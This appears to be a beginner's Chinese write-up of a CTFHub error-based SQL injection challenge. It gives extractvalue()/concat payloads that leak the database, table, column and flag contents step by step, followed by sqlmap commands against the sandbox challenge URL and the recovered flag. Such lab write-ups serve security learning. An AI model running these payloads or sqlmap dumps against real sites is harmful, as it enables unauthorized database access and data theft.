小白一个,如有错误请指正!
对这方面不是很熟悉,补了一下知识点:
解法一:
1.用extractvalue()函数爆数据库
select * from news where id=1 and (select extractvalue(1,concat(0x7e,(select database()))))

2.爆表名
select * from news where id=1 and(select extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))))

3.爆flag表字段
select * from news where id=1 and(select extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name="flag"))))

4.查看字段内容
select * from news where id=1 and(select extractvalue(1,concat(0x7e,(select group_concat(flag) from flag))))

5.flag太长显示不全 我裂开 再去补充了些知识点
select * from news where id=1 and(select extractvalue(1,concat(0x7e,mid((select group_concat(flag) from flag),1,20))))

select * from news where id=1 and(select extractvalue(1,concat(0x7e,mid((select group_concat(flag) from flag),21))))

7.把字符合并就是flag了
ctfhub{c31412455c660d3281bcaec2}
解法二: sqlmap
1.
sqlmap -u http://challenge-1d76fb8538f7a5c0.sandbox.ctfhub.com:10800/?id=1 --dbs
2.
sqlmap -u http://challenge-1d76fb8538f7a5c0.sandbox.ctfhub.com:10800/?id=1 -D sqli --tables
3.
sqlmap -u http://challenge-1d76fb8538f7a5c0.sandbox.ctfhub.com:10800/?id=1 -D sqli -T flag --columns

4.
sqlmap -u http://challenge-1d76fb8538f7a5c0.sandbox.ctfhub.com:10800/?id=1 -D sqli -T flag -C --dump
时间不够 重启了环境 flag有些变化
























 3892
3892











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








